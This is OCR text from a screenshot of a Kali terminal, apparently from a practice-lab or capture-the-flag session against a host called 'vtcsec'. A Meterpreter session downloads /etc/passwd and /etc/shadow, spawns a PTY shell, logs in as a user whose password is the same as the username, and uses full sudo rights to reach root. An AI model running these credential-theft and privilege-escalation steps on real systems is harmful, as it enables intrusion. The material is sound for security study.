 Applications Places Terminal Mon 04:19
root@kali: ~
bilibili
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#